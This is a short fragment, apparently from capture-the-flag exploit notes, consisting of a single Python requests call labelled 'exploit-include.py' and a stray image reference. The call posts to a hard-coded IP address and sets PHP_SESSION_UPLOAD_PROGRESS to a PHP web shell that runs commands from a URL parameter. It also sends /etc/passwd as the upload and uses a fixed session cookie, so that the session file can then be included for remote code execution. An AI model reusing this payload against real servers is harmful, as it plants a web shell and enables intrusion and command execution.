 res = req.post("http://20.196.197.149:8000/index.php?page=gogogogo", files={'file':(open('/etc/passwd','r'))}, data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php system($_GET['cmd']) ?>", "upload_progress_goodjob":"1"}, headers={'Cookie':'PHPSESSID=4545454545454545', 'Connection': 'close'}).text- exploit-include.py (include session file)